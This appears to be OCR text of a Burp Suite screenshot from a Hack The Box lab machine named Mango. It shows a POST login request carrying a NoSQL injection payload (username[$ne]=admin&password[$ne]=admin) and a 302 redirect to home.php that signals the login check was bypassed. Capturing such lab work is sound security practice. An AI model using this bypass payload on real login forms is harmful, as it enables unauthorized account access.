 Send
Cancel
< | ▾
> | ▾
Target: http://staging-order.mango.htb
?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Cookie: PHPSESSID=icc5dp0dufeh68mctc9dlne8jd
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=admin&password[$ne]=admin&login=login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 24 Feb 2020 02:05:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2
421637d5596661b4e2132cc.svg" color="#111" />
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {
20 box-sizing: border-box;
21 }
22
23 body {
24 font-family: 'Rubik', sans-serif;
25 margin: 0;
靶机狂魔
? < + > Type a search term 0 matches
Ready
4,324 bytes | 561 millis